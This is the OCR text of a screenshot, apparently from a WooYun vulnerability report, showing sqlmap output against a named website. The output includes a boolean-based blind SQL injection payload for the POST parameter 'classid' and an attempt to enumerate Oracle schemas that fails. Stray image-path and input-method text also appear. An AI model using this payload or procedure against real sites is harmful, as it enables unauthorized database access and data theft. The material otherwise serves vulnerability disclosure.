 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://steel.315i.com/sl...
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: classid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=001003002' AND 7500=7500 AND 'ALYn'='ALYn
---
[17:36:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:36:05] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:36:05] [INFO] fetching database (schema) names
[17:36:05] [INFO] fetching number of databases
[17:36:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:36:05] [INFO] retrieved:
[17:36:10] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:36:10] [ERROR] unable to retrieve the number of databases
[17:36:10] [INFO] falling back to current database
[17:36:10] [INFO] fetching current database
[17:36:10] [INFO] retrieved:
搜狗拼音输入法 全 :
www.wooyun.org